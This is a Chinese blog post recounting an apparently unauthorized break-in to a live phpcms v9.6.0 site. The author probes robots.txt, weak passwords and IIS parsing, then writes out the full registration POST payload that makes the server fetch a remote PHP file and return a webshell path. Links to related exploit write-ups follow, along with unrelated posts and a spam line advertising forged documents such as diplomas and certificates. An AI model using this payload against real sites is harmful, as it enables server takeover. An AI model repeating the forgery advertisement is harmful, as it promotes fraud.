phpcms v9.6.0任意文件上传漏洞

距离上一次写博客已经过去很长一段时间了,最近也一直在学习,只是并没有分享出来 越来越发现会的东西真的太少了,继续努力吧。

中午的时候遇到了一个站点,看到群里好多人都在搞,自己就也去试了试,拿下来后发现不能跨目录,所以扫了一下旁站,就看上了标题中的目标站。

目标站: iis7.0+php+mysql+win NT

/robots.txt 发现如下信息:

#

# robots.txt for PHPCMS v9

#

User-agent: *

Disallow: /caches

Disallow: /phpcms

Disallow: /install

Disallow: /phpsso_server

Disallow: /api

Disallow: /admin.php

找到了后台登陆页面,先试了一下弱口令,发现登陆不上。那接下来就根据收集到的信息来想方法吧。

既然是iis7.0的 那就在前台随便找了个图片 http://url/images/1.jpg/*.php 发现提示No input file specified.说明不存在解析漏洞

没有解析漏洞的话那就要换一个思路了,没有注入 后台不是弱口令,后台暂时是进不去了,那只能在前台找上传点了,扫了一下目录 也没发现什么可利用的 于是就把想法放在用户注册上了,起初是想着注册一个账号,抓包上传头像,看看能不能绕过上传限制,结果发现还是不行。 emmm.....

正常是感觉没路了,其实还是自己学的知识少,知识面不够广所以思路局限。(感慨一下要学的还是很多!)

后来想起来还有一个信息 phpcms 这个还有用到呢,其实一般情况下首先考虑的就是有没有cms 0day,可能没睡好脑子坏掉了 差点给忘记了。

去查了一下,找到了phpcms v9.6.0的任意文件上传的0day 接下来就好办了。

具体方法如下:

首先我们在服务器上上传一个shell.txt内容为:

<?php phpinfo();?>

并且可以访问:http://www.baidu.com/shell.txt



然后在目标网站注册会员,打开burp,截断数据包,把post内容更改为

siteid=1&modelid=11&username=zf1agac121&password=aasgfaewee311as&email=a1ea21f94@qq.com&info[content]=<img src=http://www.baidu.com/shell.txt?.php#.jpg>&dosubmit=1&protocol=



利用repeater模块 查看回显包 得到shell地址。

具体的漏洞分析 P牛的博客里有,这里分享链接就好了

phpcms v9.6.0任意文件上传漏洞的更多相关文章

- phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399)

phpcms v9.6.0任意文件上传漏洞(CVE-2018-14399) 一.漏洞描述 PHPCMS 9.6.0版本中的libs/classes/attachment.class.php文件存在漏洞 ...

- PHPCMS v9.6.0 任意文件上传漏洞分析

引用源:http://paper.seebug.org/273/ 配置了php debug的环境,并且根据这篇文章把流程走了一遍,对phpstorm的debug熟练度+1(跟pycharm一样) 用户 ...

- 【代码审计】JTBC(CMS)_PHP_v3.0 任意文件上传漏洞分析

0x00 环境准备 JTBC(CMS)官网:http://www.jtbc.cn 网站源码版本:JTBC_CMS_PHP(3.0) 企业版 程序源码下载:http://download.jtbc. ...

- PHPcms9.6.0任意文件上传漏洞直接getshell 利用教程

对于PHPcms9.6.0 最新版漏洞,具体利用步骤如下: 首先我们在本地搭建一个php环境,我这里是appserv或者使用phpnow (官网下载地址:http://servkit.org/) (只 ...

- 【渗透测试】PHPCMS9.6.0 任意文件上传漏洞+修复方案

这个漏洞是某司的一位前辈发出来的,这里只是复现一下而已. 原文地址:https://www.t00ls.net/thread-39226-1-1.html 首先我们本地搭建一个phpcms9.6.0的 ...

- 最新PHPcms9.6.0 任意文件上传漏洞

在用户注册处抓包: 然后发送到repeater POC: siteid=&modelid=&username=z1aaaac121&password=aasaewee311as ...

- WordPress Think Responsive Themes ‘upload_settings_image.php’任意文件上传漏洞

漏洞名称: WordPress Think Responsive Themes ‘upload_settings_image.php’任意文件上传漏洞 CNNVD编号: CNNVD-201311-06 ...

- 【代码审计】QYKCMS_v4.3.2 任意文件上传漏洞分析

0x00 环境准备 QYKCMS官网:http://www.qykcms.com/ 网站源码版本:QYKCMS_v4.3.2(企业站主题) 程序源码下载:http://bbs.qingyunke. ...

- 【代码审计】CLTPHP_v5.5.3 前台任意文件上传漏洞分析

0x00 环境准备 CLTPHP官网:http://www.cltphp.com 网站源码版本:CLTPHP内容管理系统5.5.3版本 程序源码下载:https://gitee.com/chich ...

随机推荐

- CentOS 桥接网卡配置

[root@controller ~]# cat /etc/sysconfig/network-scripts/ifcfg-br0 DEVICE=br0 ONBOOT=yes TYPE=Bridge ...

- python安装numpy、scipy、gensim以及报错unable to import 'smart_open.gcs', disabling that module处理

首先,安装gensim库,必须先安装numpy+mkl和scipy 安装顺序是依次安装numpy+kml.scipy.gensim,根据自己Python下载的版本进行下载 如果你的库里面有numpy. ...

- 如何用VMD将轨迹文件制作动画(转载)

转载自:http://blog.sina.com.cn/s/blog_63f794950101dtte.html 很多同学想从dcd(NAMD)或者trr(gromac)文件提取一段轨迹文件做成动画. ...

- VMD的相关命令(转载)

转载自:http://blog.sina.com.cn/s/blog_b48a7ac30102w6xg.html 自我学习总结: 1.打开VMD main上Extensions中的TkConsole这 ...

- Java并发编程(08):Executor线程池框架

本文源码:GitHub·点这里 || GitEE·点这里 一.Executor框架简介 1.基础简介 Executor系统中,将线程任务提交和任务执行进行了解耦的设计,Executor有各种功能强大的 ...

- 简单易懂的JS继承图解

JS继承的实现方式一共有八种.下面我们来一个一个瞅一下.注意️:文章依据个人理解,难免有问题,还望各位及时指出!!!!! 原型链继承 借用构造函数继承 组合继承 原型式继承 寄生继承 寄生组合式继承 ...

- python+opencv 打开网络摄像头

python+opencv 打开网络摄像头(手机)(转) #以下是最常用的读取视频流的方法import cv2url = 'rtsp://admin:admin@192.169.5.2:554/'#根 ...

- 学习一下 JVM (三) -- 了解一下 垃圾回收

一.简单了解几个概念 1.什么是垃圾(Garbage)?什么是垃圾回收(Garbage Collection,简称 GC)? (1)什么是垃圾(Garbage)? 这里的垃圾 指的是 在程序运行过程中 ...

- 用Python发一封图文并茂的邮件

最近使用了不少通讯工具的接口, 比如企业微信机器人,钉钉,微信公众号的接口(未认证的订阅公众号),相对于邮件来说,它们的表现形式太弱.比如没有更丰富的版本方式.当然了,并不是说表现形式越棒就是约好的通 ...

- 上海做假证t

上海做假证[电/薇:187ヘ1184ヘ0909同号]办各类证件-办毕业证-办离婚证,办学位证书,办硕士毕业证,办理文凭学历,办资格证,办房产证不. 这是一个简单的取最大值程序,可以用于处理 i32 数 ...